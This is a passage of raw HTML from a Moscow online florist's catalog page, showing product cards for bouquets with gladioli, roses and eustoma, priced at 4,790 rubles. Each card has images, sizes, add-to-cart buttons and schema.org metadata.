																																<img src="/upload/resize_cache/iblock/348/320_320_1/ztecxy14kzgs6k11p3yrhh7hlaqz3lxv.jpeg" alt="Микс с гладиолусами, дианусами и эустомой" data-src="/upload/resize_cache/iblock/348/320_320_1/ztecxy14kzgs6k11p3yrhh7hlaqz3lxv.jpeg" data-src-mobile="/upload/resize_cache/iblock/348/320_320_1/ztecxy14kzgs6k11p3yrhh7hlaqz3lxv.jpeg" title="Микс с гладиолусами, дианусами и эустомой">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5951"
                   data-product-name="Микс с гладиолусами, дианусами и эустомой"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="6" href="/catalog/bukety/miks_s_gladiolusami_dianusami_i_eustomoy/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/f48/320_320_1/gmjifxv5h94w66imqqg04qabcxx25x0q.jpeg" alt="Микс с гладиолусами, дианусами и эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/f48/320_320_1/gmjifxv5h94w66imqqg04qabcxx25x0q.jpeg" data-src-mobile="/upload/resize_cache/iblock/f48/320_320_1/gmjifxv5h94w66imqqg04qabcxx25x0q.jpeg" title="Купить Микс с гладиолусами, дианусами и эустомой по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5951" src="/upload/resize_cache/iblock/348/320_320_1/ztecxy14kzgs6k11p3yrhh7hlaqz3lxv.jpeg" data-id="5951" alt="Микс с гладиолусами, дианусами и эустомой с доставкой в Москве" data-src="/upload/resize_cache/iblock/348/320_320_1/ztecxy14kzgs6k11p3yrhh7hlaqz3lxv.jpeg" data-src-mobile="/upload/resize_cache/iblock/348/320_320_1/ztecxy14kzgs6k11p3yrhh7hlaqz3lxv.jpeg" title="Купить Микс с гладиолусами, дианусами и эустомой по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5951" data-element="5951">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5951">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5951">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5951" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5951"
               data-product-name="Микс с гладиолусами, дианусами и эустомой"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="6" href="/catalog/bukety/miks_s_gladiolusami_dianusami_i_eustomoy/" class="prevented">
                                            Микс с гладиолусами, дианусами и эустомой                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5951</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5951" value="1" id="item_count_5951"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5951, 'item_count_5951')" class="btn fill ecom-listing-add" data-id="5951" data-name="Микс с гладиолусами, дианусами и эустомой" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс с гладиолусами, дианусами и эустомой">
                    <meta itemprop="description" content="Заказать микс с гладиолусами, дианусами и эустомой по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/miks_s_gladiolusami_dianusami_i_eustomoy/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/348/320_320_1/ztecxy14kzgs6k11p3yrhh7hlaqz3lxv.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5924" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5924" data-element="5924">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5924">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5924">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg);" onclick = "window.location.href='/catalog/bukety/buket_s_kremovymi_rozami_mattioloy_i_gvo/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" alt="Букет с кремовыми розами, маттиолой и гвоздикой" data-src="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" data-src-mobile="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" title="Букет с кремовыми розами, маттиолой и гвоздикой">
																																<img src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" alt="Букет с кремовыми розами, маттиолой и гвоздикой" data-src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" data-src-mobile="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" title="Букет с кремовыми розами, маттиолой и гвоздикой">
																																<img src="/upload/resize_cache/iblock/052/320_320_1/g1g23da0zofi8hu5vnz2uwtw4m8glvo1.jpeg" alt="Букет с кремовыми розами, маттиолой и гвоздикой" data-src="/upload/resize_cache/iblock/052/320_320_1/g1g23da0zofi8hu5vnz2uwtw4m8glvo1.jpeg" data-src-mobile="/upload/resize_cache/iblock/052/320_320_1/g1g23da0zofi8hu5vnz2uwtw4m8glvo1.jpeg" title="Букет с кремовыми розами, маттиолой и гвоздикой">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5924"
                   data-product-name="Букет с кремовыми розами, маттиолой и гвоздикой"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="7" href="/catalog/bukety/buket_s_kremovymi_rozami_mattioloy_i_gvo/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" alt="Букет с кремовыми розами, маттиолой и гвоздикой с доставкой в Москве" data-src="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" data-src-mobile="/upload/resize_cache/iblock/da4/320_320_1/xzn2wa9lslzkga6oox7pwq5y05opeycu.jpeg" title="Купить Букет с кремовыми розами, маттиолой и гвоздикой по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_5924" src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" data-id="5924" alt="Букет с кремовыми розами, маттиолой и гвоздикой с доставкой в Москве" data-src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" data-src-mobile="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" title="Купить Букет с кремовыми розами, маттиолой и гвоздикой по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_5924" data-element="5924">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5924">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5924">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="5924" class="js_item_price">4 790</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="5924"
               data-product-name="Букет с кремовыми розами, маттиолой и гвоздикой"
               data-product-price="4790"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Готовые букеты цветов"
               data-product-variant=""
               data-product-list="Готовые букеты цветов"
               data-product-position="7" href="/catalog/bukety/buket_s_kremovymi_rozami_mattioloy_i_gvo/" class="prevented">
                                            Букет с кремовыми розами, маттиолой и гвоздикой                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 5924</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_5924" value="1" id="item_count_5924"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(5924, 'item_count_5924')" class="btn fill ecom-listing-add" data-id="5924" data-name="Букет с кремовыми розами, маттиолой и гвоздикой" data-category="Готовые букеты цветов" data-price="4790.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет с кремовыми розами, маттиолой и гвоздикой">
                    <meta itemprop="description" content="Заказать букет с кремовыми розами, маттиолой и гвоздикой по цене 4790 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/buket_s_kremovymi_rozami_mattioloy_i_gvo/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/245/320_320_1/vkhi22vktgnuta0kkw0pukorfullvhs9.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="4790 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Цветы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_4077" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_4077" data-element="4077">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4077">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="4077">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/014/320_320_1/u9pj12r4axp2jaijsyua4ug0kvj3lw84.jpeg);" onclick = "window.location.href='/catalog/czvety/gladiolusy/miks_iz_5_gladiolusov_v_rozovom_foamiran/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/014/320_320_1/u9pj12r4axp2jaijsyua4ug0kvj3lw84.jpeg" alt="Микс из 5 гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/014/320_320_1/u9pj12r4axp2jaijsyua4ug0kvj3lw84.jpeg" data-src-mobile="/upload/resize_cache/iblock/014/320_320_1/u9pj12r4axp2jaijsyua4ug0kvj3lw84.jpeg" title="Микс из 5 гладиолусов в розовом фоамиране">
																																<img src="/upload/resize_cache/iblock/c7c/320_320_1/acznr4akvngrfhar9gc3fqkrnco4a1a8.jpeg" alt="Микс из 5 гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/c7c/320_320_1/acznr4akvngrfhar9gc3fqkrnco4a1a8.jpeg" data-src-mobile="/upload/resize_cache/iblock/c7c/320_320_1/acznr4akvngrfhar9gc3fqkrnco4a1a8.jpeg" title="Микс из 5 гладиолусов в розовом фоамиране">
																																<img src="/upload/resize_cache/iblock/f7b/320_320_1/adz8jslcpywlwem1bt3n6jjirblxvszc.jpeg" alt="Микс из 5 гладиолусов в розовом фоамиране" data-src="/upload/resize_cache/iblock/f7b/320_320_1/adz8jslcpywlwem1bt3n6jjirblxvszc.jpeg" data-src-mobile="/upload/resize_cache/iblock/f7b/320_320_1/adz8jslcpywlwem1bt3n6jjirblxvszc.jpeg" title="Микс из 5 гладиолусов в розовом фоамиране">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="4077"
                   data-product-name="Микс из 5 гладиолусов в розовом фоамиране"
                   data-product-price="4790"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Готовые букеты цветов"
                   data-product-variant=""
                   data-product-list="Готовые букеты цветов"
                   data-product-position="8" href="/catalog/czvety/gladiolusy/miks_iz_5_gladiolusov_v_rozovom_foamiran/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">25 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">60 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/014/320_320_1/u9pj12r4axp2jaijsyua4ug0kvj3lw84.jpeg" alt="Микс из 5 гладиолусов в розовом фоамиране с доставкой в Москве" data-src="/upload/resize_cache/iblock/014/320_320_1/u9pj12r4axp2jaijsyua4ug0kvj3lw84.jpeg" data-src-mobile="/upload/resize_cache/iblock/014/320_320_1/u9pj12r4axp2jaijsyua4ug0kvj3lw84.jpeg" title="Купить Микс из 5 гладиолусов в розовом фоамиране по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_4077" src="/upload/resize_cache/iblock/c7c/320_320_1/acznr4akvngrfhar9gc3fqkrnco4a1a8.jpeg" data-id="4077" alt="Микс из 5 гладиолусов в розовом фоамиране с доставкой в Москве" data-src="/upload/resize_cache/iblock/c7c/320_320_1/acznr4akvngrfhar9gc3fqkrnco4a1a8.jpeg" data-src-mobile="/upload/resize_cache/iblock/c7c/320_320_1/acznr4akvngrfhar9gc3fqkrnco4a1a8.jpeg" title="Купить Микс из 5 гладиолусов в розовом фоамиране по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_4077" data-element="4077">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="4077">
